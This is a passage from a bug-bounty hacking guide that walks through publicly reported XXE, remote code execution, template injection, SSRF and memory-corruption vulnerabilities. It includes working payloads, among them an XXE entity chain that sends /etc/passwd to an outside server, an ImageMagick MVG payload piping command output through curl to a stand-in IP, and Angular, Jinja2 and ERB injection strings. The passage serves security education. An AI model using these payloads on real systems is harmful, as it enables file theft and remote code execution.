After confirming Wikiloc would make external HTTP requests, the only other question was if it would read local files. So, he modified his injected XML to have Wikiloc send him their /etc/passwd file contents:

```
<!DOCTYPE roottag [</pre>
   <!ENTITY % file SYSTEM "file:///etc/issue">
    <!ENTITY % dtd SYSTEM "http://www.davidsopas.com/poc/xxe.dtd">
   %dtd;]>
 5
    <gpx
    version="1.0"
 6
 7
    creator="GPSBabel - http://www.gpsbabel.org"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xmlns="http://www.topografix.com/GPX/1/0"
 9
   xsi:schemaLocation="http://www.topografix.com/GPX/1/1 http://www.topografix.com\
11 /GPX/1/1/gpx.xsd">
12
   <time>2015-10-29T12:53:09Z</time>
   <bounds minlat="40.734267000" minlon="-8.265529000" maxlat="40.881475000" maxlon\</pre>
14 ="-8.037170000"/>
15
   <trk>
16 <name>&send;</name>
17 (...)
```

This should look familiar. Here he's used two entities which are to be evaluated in the DTD, so they are defined using the %. The reference to &send; in the <name> tag actually gets defined by the returned xxe.dtd file he serves back to Wikiloc. Here's that file:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://www.davidsopas.com/XXE?%file;'>">
%all;
```

Note the %all; which actually defines the !ENTITY send which we just noticed in the <name> tag. Here's what the evaluation process looks like:

- 1. Wikiloc parses the XML and evaluates %dtd; as an external call to David's server
- 2. David's server returns the xxe.dtd file to Wikiloc
- 3. Wikiloc parses the received DTD file which triggers the call to %all
- 4. When %all is evaluated, it defines &send; which includes a call on the entity %file
- 5. %file; is replaced in the url value with contents of the /etc/passwd file

6. Wikiloc parses the XML document finding the &send; entity which evaluates to a remote call to David's server with the contents of /etc/passwd as a parameter in the URL

In his own words, game over.



#### **Takeaways**

As mentioned, this is a great example of how you can use XML templates from a site to embed your own XML entities so that the file is parsed properly by the target. In this case, Wikiloc was expecting a .gpx file and David kept that structure, inserting his own XML entities within expected tags, specifically, the <name> tag. Additionally, it's interesting to see how serving a malicious dtd file back can be leveraged to subsequently have a target make GET requests to your server with file contents as URL parameters.

# **Summary**

XXE represents an interesting attack vector with big potential. There are a few ways it can be accomplished, as we've looked at, which include getting a vulnerable application to print it's /etc/passwd file, calling to a remote server with the /etc/passwd file and calling for a remote DTD file which instructs the parser to callback to a server with the /etc/passwd file.

As a hacker, keep an eye out for file uploads, especially those that take some form of XML, these should always be tested for XXE vulnerabilities.

# 15. Remote Code Execution

# **Description**

Remote Code Execution refers to injecting code which is interpreted and executed by a vulnerable application. This is typically caused by a user submitting input which the application uses without any type of sanitization or validation.

This could look like the following:

```
$var = $_GET['page'];
eval($var);
```

Here, a vulnerable application might use the url **index.php?page=1** however, if a user enters **index.php?page=1;phpinfo()** the application would execute the phpinfo() function and return its contents.

Similarly, Remote Code Execution is sometimes used to refer to Command Injection which OWASP differentiates. With Command Injection, according to OWASP, a vulnerable application executes arbitrary commands on the host operating system. Again, this is made possible by not properly sanitizing or validating user input which result in user input being passed to operating system commands.

In PHP, for example, this would might look like user input being passed to the **system()** function.

### **Examples**

### 1. Polyvore ImageMagick

**Difficulty**: High

**Url**: Polyvore.com (Yahoo Acquisition)

Report Link: http://nahamsec.com/exploiting-imagemagick-on-yahoo/1

Date Reported: May 5, 2016

**Bounty Paid**: \$2000

<sup>&</sup>lt;sup>1</sup>http://nahamsec.com/exploiting-imagemagick-on-yahoo/

Remote Code Execution 94

#### **Description**:

ImageMagick is a software package commonly used to process images, like cropping, scaling, etc. PHP's imagick, Ruby's rmagick and paperclip and NodeJS' imagemagick all make use of it and in April 2016, multiple vulnerabilities were disclosed in the library, one of which could be exploited by attackers to execute remote code, which I'll focus on.

In a nutshell, ImageMagick was not properly filtering file names passed into it and eventually used to execute a system() method call. As a result, an attacker could pass in commands to be executed, like **https://example.com"|ls "-la** which would be executed. An example from ImageMagick would look like:

convert 'https://example.com" | Is "-la' out.png

Now, interestingly, ImageMagick defines its own syntax for Magick Vector Graphics (MVG) files. So, an attacker could create a file exploit.mvg with the following code:

push graphic-context viewbox 0 0 640 480 fill 'url(https://example.com/image.jpg"|ls "-la)' pop graphic-context

This would then be passed to the library and if a site was vulnerable, the code would be executed listing files in the directory.

With that background in mind, Ben Sadeghipour tested out a Yahoo acquisition site, Polyvore, for the vulnerability. As detailed in his blog post, Ben first tested out the vulnerability on a local machine he had control of to confirm the mvg file worked properly. Here's the code he used:

push graphic-context viewbox 0 0 640 480 image over 0,0 0,0 'https://127.0.0.1/x.php?x=`id | curl http://SOMEIPADDRESS:80\ 80/ -d @- > /dev/null`' pop graphic-context

Here, you can see he is using the cURL library to make a call to SOMEIPADDRESS (change that to be whatever the IP address is of your server). If successful, you should get a response like the following:

Remote Code Execution 95



Ben Sadeghipour ImageMagick test server response

Next, Ben visiting Polyvore, uploaded the file as his profile image and received this response on his server:



Ben Sadeghipour Polyvore ImageMagick response



#### **Takeaways**

Reading is a big part of successful hacking and that includes reading about software vulnerabilities and Common Vulnerabilities and Exposures (CVE Identifiers). Knowing about past vulnerabilities can help you when you come across sites that haven't kept up with security updates. In this case, Yahoo had patched the server but it was done incorrectly (I couldn't find an explanation of what that meant). As a result, knowing about the ImageMagick vulnerability allowed Ben to specifically target that software, which resulted in a \$2000 reward.

### Summary

Remote Code Execution, like other vulnerabilities, typically is a result of user input not being properly validating and handled. In the example provided, ImageMagick wasn't probably escaping content which could be malicious. This, combined with Ben's knowledge of the vulnerability, allowed him to specifically find and test areas likely to be vulnerable. With regards to searching for these types of vulnerabilities, there is no quick answer. Be aware of released CVEs and keep an eye out for software being used by sites that may be out of date as they likely may be vulnerable.

# 16. Template Injection

# **Description**

Template engines are tools that allow developers / designers to separate programming logic from the presentation of data when creating dynamic web pages. In other words, rather than have code that receives an HTTP request, queries the necessary data from the database and then presents it to the user in a monolithic file, template engines separate the presentation of that data from the rest of the code which computes it (as an aside, popular frameworks and content management systems also separate the HTTP request from the query as well).

Server Side Template Injection (SSTI) occurs when those engines render user input without properly sanitizing it, similiar to XSS. For example, Jinja2 is a templating language for Python, and borrowing from nVisium, an example 404 error page might look like:

```
@app.errorhandler(404)
def page_not_found(e):
  template = "'{%% extends "layout.html" %%}
{%% block body %%}
  <div class="center-content error">
        <h1>Opps! That page doesn't exist.</h1>
        <h3>%s</h3>
        </div>
{%% endblock %%}
"" % (request.url)
  return render_template_string(template), 404
```

Source: (https://nvisium.com/blog/2016/03/09/exploring-ssti-in-flask-jinja2)

Here, the page\_not\_found function is rendering HTML and the developer is formatting the URL as a string and displaying it to the user. So, if an attacker enters <a href="http://foo.com/nope47/77">http://foo.com/nope47/77</a>, actually evaluating the expression passed in. The severity of this increases when you pass in actual Python code which Jinja2 will evaluate.

Now, the severity of each SSTI depends on the template engine being used and what, if any, validation the site is performing on the field. For example, Jinja2 has been associated with arbitrary file access and remote code execution, the Rails ERB template engine has been associated with Remote Code Execution, Shopify's Liquid Engine allowed access

Template Injection 97

to a limited number of Ruby methods, etc. Demonstrating the severity of your find will really depend on testing out what is possible. And though you may be able to evaluate some code, it may not be a significant vulnerability in the end. For example, I found an SSTI by using the payload {{4+4}} which returned 8. However, when I used {{4\*4}}, the text {{44}} was returned because the asterisk was stripped out. The field also removed special characters like () and [] and only allowed a maximum of 30 characters. All this combined effectively rendered the SSTI useless.

In contrast to Server Side Template Injections are Client Side Template Injections (CSTI). Quick note here CSTI is not a common vulnerability acronym like others throughout the book, I wouldn't recommend using it in reports. These occur when applications using client side template frameworks, like AngularJS, embed user content into web pages without sanitizing it. This is very similar to SSTI except it is a client side framework which creates the vulnerability. Testing for CSTI with Angular is similar to Jinja2 and involves using {{}} with some expression inside.

### **Examples**

### 1. Uber Angular Template Injection

Difficulty: High

Url: developer.uber.com

Report Link: https://hackerone.com/reports/1250271

Date Reported: March 22, 2016

Bounty Paid: \$3,000

**Description:** 

In March 2016, James Kettle (one of the developers of Burp Suite, a tool recommended in the Tools chapter) found a CSTI vulnerability with the URL https://developer.uber.com/docs/deep-linking?q=wrtz{{7\*7}} with the URL. According to his report, if you viewed the rendered page source, the string wrtz49 would exist, demonstrating that the expression had been evaluated.

Now, interestingly, Angular uses what is called sandboxing to "maintain a proper separation of application responsibilities". Sometimes the separation provided by sandboxing is designed as a security feature to limit what a potential attacker could access. However, with regards to Angular, the documentation states that "this sandbox is not intended to stop attacker who can edit the template [and] it may be possible to run arbitrary Javascript inside double-curly bindings "And James managed to do just that.

<sup>&</sup>lt;sup>1</sup>https://hackerone.com/reports/125027

Template Injection 98

Using the following Javascript, James was able to escape the Angular sandbox and get arbitrary Javascript executed:

 $\label{linear_com_docs_deep-linking} $$ \operatorname{com_docs_deep-linking?q=wrtz_{(_="".sub).call.call({}[$="\ constructor"].getOwnPropertyDescriptor(_._proto__,$).value,0,"alert(1)")()}$ zzz\ z$ 



**Angular Injection in Uber Docs** 

As he notes, this vulnerability could be used to hijack developer accounts and associated apps.



#### **Takeaways**

Be on the look out for the use of AngularJS and test out fields using the Angular syntax {{ }}. To make your life easier, get the Firefox plugin Wappalyzer - it will show you what software a site is using, including the use of AngularJS.

### 2. Uber Template Injection

**Difficulty**: Medium **Url**: riders.uber.com

Report Link: hackerone.com/reports/125980<sup>2</sup>

Date Reported: March 25, 2016

**Bounty Paid**: \$10,000

#### **Description:**

When Uber launched their public bug bounty program on HackerOne, they also included a "treasure map" which can be found on their site, https://eng.uber.com/bug-bounty.

The map details a number of sensitive subdomains that Uber uses, including the technologies relied on by each. So, with regards to the site in question, riders.uber.com, the stack included Python Flask and NodeJS. So, with regards to this vulnerability, Orange (the hacker) noted that Flask and Jinja2 were used and tested out the syntax in the name field.

Now, during testing, Orange noted that any change to a profile on riders.uber.com results in an email and text message to the account owner. So, according to his blog post, he tested out **{{1+1}}** which resulted in the site parsing the expression and printing 2 in the email to himself.

Next he tried the payload **{% For c in [1,2,3]%} {{c,c,c}} {% endfor %}** which runs a for loop resulting in the following on the profile page:



blog.organge.tw Uber profile after payload injection

#### and the resulting email:

<sup>&</sup>lt;sup>2</sup>hackerone.com/reports/125980



blog.organge.tw Uber email after payload injection

As you can see, on the profile page, the actual text is rendered but the email actually executed the code and injected it in the email. As a result, a vulnerability existing allowing an attacker to execute Python code.

Now, Jinja2 does try to mitigate the damage by sandboxing the execution, meaning the functionality is limited but this can occasionally be bypassed. This report was originally supported by a blog post (which went up a little early) and included some great links to nVisium.com's blog (yes, the same nVisium that executed the Rails RCE) which demonstrated how to escape the sandbox functionality:

- https://nvisium.com/blog/2016/03/09/exploring-ssti-in-flask-jinja2
- https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii



#### **Takeaways**

Take note of what technologies a site is using, these often lead to key insights into how you can exploit a site. In this case, Flask and Jinja2 turned out to be great attack vectors. And, as is the case with some of the XSS vulnerabilities, the vulnerability may not be immediate or readily apparent, be sure to check all places were the text is rendered. In this case, the profile name on Uber's site showed plain text and it was the email which actually revealed the vulnerability.

#### 3. Rails Dynamic Render

**Difficulty**: Medium

Url: N/A

Report Link: https://nvisium.com/blog/2016/01/26/rails-dynamic-render-to-rce-cve-2016-

 $0752^{3}$ 

Date Reported: February 1, 2015

**Bounty Paid: N/A** 

**Description**:

In researching this exploit, nVisium provides an awesome breakdown and walk through of the exploit. Based on their writeup, Ruby on Rails controllers are responsible for the business logic in a Rails app. The framework provides some pretty robust functionality, including the ability to infer what content should be rendered to the user based on simple values passed to the render method.

Working with Rails, developers have the ability to implicitly or explicitly control what is rendered based on the parameter passed to the function. So, developers could explicitly render content as text, JSON, HTML, or some other file.

With that functionality, developers can take parameters passed in from the URL, pass them to Rails which will determine the file to render. So, Rails would look for something like app/views/user/#{params[:template]}.

Nvisium uses the example of passing in dashboard which might render an .html, .haml, .html.erb dashboard view. Receiving this call, Rails will scan directories for file types that match the Rails convention (the Rails mantra is convention over configuration). However, when you tell Rails to render something and it can't find the appropriate file to use, it will search in the RAILS ROOT/app/views, RAILS ROOT and the system root.

This is part of the issue. The RAILS\_ROOT refers to the root folder of your app, looking there makes sense. The system root doesn't, and is dangerous.

So, using this, you can pass in %2f%2fpasswd and Rails will print your /etc/passwd file. Scary.

Now, this goes even further, if you pass in <%25%3dls%25>, this gets interpreted as <%= ls %>. In the erb templating language, the <%= %> signifies code to be executed and printed, so here, the ls command would be executed, or allows for Remote Code Execution.

<sup>&</sup>lt;sup>3</sup>https://nvisium.com/blog/2016/01/26/rails-dynamic-render-to-rce-cve-2016-0752



#### **Takeaways**

This vulnerability wouldn't exist on every single Rails site - it would depend on how the site was coded. As a result, this isn't something that a automated tool will necessarily pick up. Be on the lookout when you know a site is built using Rails as most follow a common convention for URLs - at the most basic, it's /controller/id for simple GET requests, or /controller/id/edit for edits, etc.

When you see this url pattern emerging, start playing around. Pass in unexpected values and see what gets returned.

## **Summary**

When searching for vulnerabilities, it is a good idea to try and identify the underlying technology (be it web framework, front end rendering engine, etc.) to find possible attack vectors. The different variety of templating engines makes it difficult to say exactly what will work in all circumstances but that is where knowing what technology is used will help you. Be on the lookout for opportunities where text you control is being rendered back to you on the page or some other location (like an email).

## 17. Server Side Request Forgery

## **Description**

Server side request forgery, or SSRF, is a vulnerability which allows an attacker to use a target server to make HTTP requests on the attacker's behalf. This is similar to CSRF in that both vulnerabilities perform HTTP requests without the victim recognizing it. With SSRF, the victim would be the vulnerable server, with CSRF, it would be a user's browser.

The potential here can be very extensive and include:

- Information Disclosure where we trick the server into disclosing information about itself as described in Example 1 using AWS EC2 metadata
- XSS if we can get the server to render a remote HTML file with Javascript in it

## **Examples**

#### 1. ESEA SSRF and Querying AWS Metadata

**Difficulty**: medium

**Url**: https://play.esea.net/global/media\_preview.php?url=

Report Link: http://buer.haus/2016/04/18/esea-server-side-request-forgery-and-query-

ing-aws-meta-data/1

Date Reported: April 18, 2016

**Bounty Paid**: \$1000

**Description:** 

E-Sports Entertainment Association (ESEA) is an esports competitive video gaming community founded by E-Sports Entertainment Association (ESEA). Recently they started a bug bounty program of which Brett Buerhaus found a nice SSRF vulnerability on.

Using Google Dorking, Brett searched for **site:https://play.esea.net/ ext:php**. This leverages Google to search the domain of **play.esea.net** for PHP files. The query results included **https://play.esea.net/global/media\_preview.php?url=**.

<sup>&</sup>lt;sup>1</sup>http://buer.haus/2016/04/18/esea-server-side-request-forgery-and-querying-aws-meta-data/

Looking at the URL, it seems as though ESEA may be rendering content from external sites. This is a red flag when looking for SSRF. As he described, Brett tried his own domain: https://play.esea.net/global/media\_preview.php?url=http://ziot.org. But no luck. Turns out, esea was looking for image files so he tried a payload including an image, first using Google as the domain, then his own, https://play.esea.net/global/media\_preview.php?url=http://ziot.org/1.png.

Success.

Now, the real vulnerability here lies in tricking a server into rendering content other than the intended images. In his post, Brett details typical tricks like using a null byte (%00), additional forward slashes and question marks to bypass or trick the back end. In his case, he added a ? to the url: https://play.esea.net/global/media\_pre-view.php?url=http://ziot.org/?1.png.

What this does is convert the previous file path, 1.png to a parameter and not part of the actual url being rendered. As a result, ESEA rendered his webpage. In other words, he bypassed the extension check from the first test.

Now, here, you could try to execute a XSS payload, as he describes. Just create a simple HTML page with Javascript, get the site to render it and that's all. But he went further. With input from Ben Sadeghipour (remember him from Hacking Pro Tips Interview #1 on my YouTube channel and the Polyvore RCE), he tested out querying for AWS EC2 instance metadata.

EC2 is Amazon's Elastic Compute Cloud, or cloud servers. They provide the ability to query themselves, via their IP, to pull metadata about the instance. This privilege is obviously locked down to the instance itself but since Brett had the ability to control what the server was loading content from, he could get it to make the call to itself and pull the metadata.

The documentation for ec2 is here: http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html. Theres some pretty sensitive info you can grab.



#### **Takeaways**

Google Dorking is a great tool which will save you time while exposing all kinds of possible exploits. If you're looking for SSRF vulnerabilities, be on the lookout for any target urls which appear to be pulling in remote content. In this case, it was the **url**= which was the giveaway.

Secondly, don't run off with the first thought you have. Brett could have reported the XSS payload which wouldn't have been as impactful. By digging a little deeper, he was able to expose the true potential of this vulnerability. But when doing so, be careful not to overstep.

## **Summary**

Server side request forgery occurs when a server can be exploited to make requests on behalf of an attacker. However, not all requests end up being exploitable. For example, just because a site allows you to provide a URL to an image which it will copy and use on it's own site (like the ESEA example above), doesn't mean the server is vulnerable. Finding that is just the first step after which you will need to confirm what the potential is. With regards to ESEA, while the site was looking for image files, it wasn't validating what it received and could be used to render malicious XSS as well as make HTTP requests for its own EC2 metadata.

## 18. Memory

## **Description**

#### **Buffer Overflow**

A Buffer Overflow is a situation where a program writing data to a buffer, or area of memory, has more data to write than space that is actually allocated for that memory. Think of it in terms of an ice cube tray, you may have space to create 12 but only want to create 10. When filling the tray, you add too much water and rather than fill 10 spots, you fill 11. You have just overflowed the ice cube buffer.

Buffer Overflows lead to erratic program behaviour at best and a serious security vulnerability at worst. The reason is, with a Buffer Overflow, a vulnerable program begins to overwrite safe data with unexpected data, which may later be called upon. If that happens, that overwritten code could be something completely different that the program expects which causes an error. Or, a malicious hacker could use the overflow to write and execute malicious code.

Here's an example image from Apple<sup>1</sup>:



**Buffer Overflow Example** 

Here, the first example shows a potential buffer overflow. The implementation of strcpy takes the string "Larger" and writes it to memory, disregarding the available allocated space (the white boxes) and writing into unintended memory (the red boxes).

 $<sup>^{1}</sup> https://developer.apple.com/library/mac/documentation/Security/Conceptual/SecureCodingGuide/Articles/BufferOverflows. \\ html$ 

#### **Read out of Bounds**

In addition to writing data beyond the allocated memory, another vulnerability lies in reading data outside a memory boundary. This is a type of Buffer Overflow in that memory is being read beyond what the buffer should allow.

A famous and recent example of a vulnerability reading data outside of a memory boundary is the OpenSSL Heartbleed Bug, disclosed in April 2014. At the time of disclosure, approximately 17% (500k) of the internet's secure web servers certified by trusted authorities were believed to have been vulnerable to the attack (https://en.wikipedia.org/wiki/Heartbleed<sup>2</sup>).

Heartbleed could be exploited to steal server private keys, session data, passwords, etc. It was executed by sending a "Heartbeat Request" message to a server which would then send exactly the same message back to the requester. The message could include a length parameter. Those vulnerable to the attack allocated memory for the message based on the length parameter without regard to the actual size of the message.

As a result, the Heartbeat message was exploited by sending a small message with a large length parameter which vulnerable recipients used to read extra memory beyond what was allocated for the message memory. Here is an image from Wikipedia:

<sup>&</sup>lt;sup>2</sup>https://en.wikipedia.org/wiki/Heartbleed



# Heartbeat – Malicious usage



#### Heartbleed example

While a more detailed analysis of Buffer Overflows, Read Out of Bounds and Heartbleed are beyond the scope of this book, if you're interested in learning more, here are some good resources:

#### Apple Documentation<sup>3</sup>

<sup>&</sup>lt;sup>3</sup>https://developer.apple.com/library/mac/documentation/Security/Conceptual/SecureCodingGuide/Articles/BufferOverflows. html

Wikipedia Buffer Overflow Entry<sup>4</sup>
Wikipedia NOP Slide<sup>5</sup>
Open Web Application Security Project<sup>6</sup>
Heartbleed.com<sup>7</sup>

#### **Memory Corruption**

Memory corruption is a technique used to expose a vulnerability by causing code to perform some type of unusual or unexpected behaviour. The effect is similar to a buffer overflow where memory is exposed when it shouldn't be.

An example of this is Null Byte Injection. This occurs when a null byte, or empty string %00 or 0x00 in hexidecimal, is provided and leads to unintended behaviour by the receiving program. In C/C++, or low level programming languages, a null byte represents the end of a string, or string termination. This can tell the program to stop processing the string immediately and bytes that come after the null byte are ignored.

This is impactful when the code is relying on the length of the string. If a null byte is read and the processing stops, a string that should be 10 characters may be turned into 5. For example:

thisis%00mystring

This string should have a length of 15 but if the string terminates with the null byte, its value would be 6. This is problematic with lower level languages that manage their own memory.

Now, with regards to web applications, this becomes relevant when web applications interact with libraries, external APIs, etc. written in C. Passing in %00 in a Url could lead to attackers manipulating web resources, including reading or writing files based on the permissions of the web application in the broader server environment. Especially when the programming language in question, like PHP, is written in a C programming language itself.

<sup>&</sup>lt;sup>4</sup>https://en.wikipedia.org/wiki/Buffer\_overflow

<sup>&</sup>lt;sup>5</sup>https://en.wikipedia.org/wiki/NOP\_slide

<sup>&</sup>lt;sup>6</sup>https://www.owasp.org/index.php/Buffer\_Overflow

<sup>&</sup>lt;sup>7</sup>http://heartbleed.com



#### **OWASP Links**

Check out more information at OWASP Buffer Overflows<sup>8</sup> Check out OWASP Reviewing Code for Buffer Overruns and Overflows<sup>9</sup> Check out OWASP Testing for Buffer Overflows<sup>10</sup> Check out OWASP Testing for Heap Overflows<sup>11</sup> Check out OWASP Testing for Stack Overflows<sup>12</sup> Check out more information at OWASP Embedding Null Code<sup>13</sup>

## **Examples**

#### 1. PHP ftp\_genlist()

Difficulty: High

Url: N/A

Report Link: https://bugs.php.net/bug.php?id=69545<sup>14</sup>

Date Reported: May 12, 2015

**Bounty Paid**: \$500

**Description**:

The PHP programming language is written in the C programming language which has the pleasure of managing its own memory. As described above, Buffer Overflows allow for malicious users to write to what should be inaccessible memory and potential remotely execute code.

In this situation, the ftp\_genlist() function of the ftp extension allowed for an overflow, or sending more than  $\sim$ 4,294MB which would have been written to a temporary file.

This in turn resulted in the allocated buffer being to small to hold the data written to the temp file, which resulted in a heap overflow when loading the contents of the temp file back into memory.

<sup>&</sup>lt;sup>8</sup>https://www.owasp.org/index.php/Buffer\_Overflows

<sup>&</sup>lt;sup>9</sup>https://www.owasp.org/index.php/Reviewing\_Code\_for\_Buffer\_Overruns\_and\_Overflows

<sup>10</sup> https://www.owasp.org/index.php/Testing\_for\_Buffer\_Overflow\_(OTG-INPVAL-014)

<sup>&</sup>lt;sup>11</sup>https://www.owasp.org/index.php/Testing\_for\_Heap\_Overflow

<sup>&</sup>lt;sup>12</sup>https://www.owasp.org/index.php/Testing\_for\_Stack\_Overflow

<sup>&</sup>lt;sup>13</sup>https://www.owasp.org/index.php/Embedding\_Null\_Code

<sup>&</sup>lt;sup>14</sup>https://bugs.php.net/bug.php?id=69545



#### **Takeaways**

Buffer Overflows are an old, well known vulnerability but still common when dealing with applications that manage their own memory, particularly C and C++. If you find out that you are dealing with a web application based on the C language (of which PHP is written in), buffer overflows are a distinct possibility. However, if you're just starting out, it's probably more worth your time to find simpler injection related vulnerabilities and come back to Buffer Overflows when you are more experienced.

#### 2. Python Hotshot Module

Difficulty: High

Url: N/A

**Report Link**: http://bugs.python.org/issue24481<sup>15</sup>

Date Reported: June 20, 2015

**Bounty Paid: \$500** 

**Description:** 

Like PHP, the Python programming language is written in the C programming language, which as mentioned previously, manages it's own memory. The Python Hotshot Module is a replacement for the existing profile module and is written mostly in C to achieve a smaller performance impact than the existing profile module. However, in June 2015, a Buffer Overflow vulnerability was discovered related to code attempting to copy a string from one memory location to another.

Essentially, the vulnerable code called the method memcpy which copies memory from one location to another taking in the number of bytes to be copied. Here's the line:

memcpy(self->buffer + self->index, s, len);

The memcpy method takes 3 parameters, str, str2 and n. str1 is the destination, str is the source to be copied and n is the number of bytes to be copied. In this case, those corresponded to self->buffer + self->index, s and len.

In this case, the vulnerability lied in the fact that the **self->buffer** was always a fixed length where as **s** could be of any length.

As a result, when executing the copy function (as in the diagram from Apple above), the memcpy function would disregard the actual size of the area copied to thereby creating the overflow.

<sup>15</sup> http://bugs.python.org/issue24481



#### **Takeaways**

We've now see examples of two functions which implemented incorrectly are highly susceptible to Buffer Overflows, **memcpy** and **strcpy**. If we know a site or application is reliant on C or C++, it's possible to search through source code libraries for that language (use something like grep) to find incorrect implementations.

The key will be to find implementations that pass a fixed length variable as the third parameter to either function, corresponding to the size of the data to be allocated when the data being copied is in fact of a variable length.

However, as mentioned above, if you are just starting out, it may be more worth your time to forgo searching for these types of vulnerabilities, coming back to them when you are more comfortable with white hat hacking.

#### 3. Libcurl Read Out of Bounds

**Difficulty**: High

Url: N/A

Report Link: http://curl.haxx.se/docs/adv 20141105.html<sup>16</sup>

Date Reported: November 5, 2014

**Bounty Paid**: \$1,000

**Description**:

Libcurl is a free client-side URL transfer library and used by the cURL command line tool for transferring data. A vulnerability was found in the libcurl curl\_easy\_duphandle() function which could have been exploited for sending sensitive data that was not intended for transmission.

When performing a transfer with libcurl, it is possible to use an option, CURLOPT\_COPY-POSTFIELDS to specify a memory location for the data to be sent to the remote server. In other words, think of a holding tank for your data. The size of the location (or tank) is set with a separate option.

Now, without getting overly technical, the memory area was associated with a "handle" (knowing exactly what a handle is is beyond the scope of this book and not necessary to follow along here) and applications could duplicate the handle to create a copy of the data. This is where the vulnerability was - the implementation of the copy was performed with the **strdup** function and the data was assumed to have a zero (null) byte which denotes the end of a string.

<sup>&</sup>lt;sup>16</sup>http://curl.haxx.se/docs/adv\_20141105.html

In this situation, the data may not have a zero (null) byte or have one at an arbitrary location. As a result, the duplicated handle could be too small, too large or crash the program. Additionally, after the duplication, the function to send data did not account for the data already having been read and duplicated so it also accessed and sent data beyond the memory address it was intended to.



#### **Takeaways**

This is an example of a very complex vulnerability. While it bordered on being too technical for the purpose of this book, I included it to demonstrate the similarities with what we have already learned. When we break this down, this vulnerability was also related to a mistake in C code implementation associated with memory management, specifically copying memory. Again, if you are going to start digging in C level programming, start looking for the areas where data is being copied from one memory location to another.

### 4. PHP Memory Corruption

Difficulty: High

Url: N/A

**Report Link**: https://bugs.php.net/bug.php?id=69453<sup>17</sup>

Date Reported: April 14, 2015

**Bounty Paid**: \$500

**Description**:

The phar\_parse\_tarfile method did not account for file names that start with a null byte, a byte that starts with a value of zero, i.e. 0x00 in hex.

During the execution of the method, when the filename is used, an underflow in the array (i.e., trying to access data that doesn't actually exist and is outside of the array's allocated memory) will occur.

This is a significant vulnerability because it provides a hacker access to memory which should be off limits.

<sup>&</sup>lt;sup>17</sup>https://bugs.php.net/bug.php?id=69453



#### **Takeaways**

Just like Buffer Overflows, Memory Corruption is an old but still common vulnerability when dealing with applications that manage their own memory, particularly C and C++. If you find out that you are dealing with a web application based on the C language (of which PHP is written in), be on the lookup for ways that memory can be manipulated. However, again, if you're just starting out, it's probably more worth your time to find simpler injection related vulnerabilities and come back to Memory Corruption when you are more experience.

## **Summary**

While memory related vulnerabilities make for great headlines, they are very tough to work on and require a considerable amount of skill. These types of vulnerabilities are better left alone unless you have a programming background in low level programming languages.

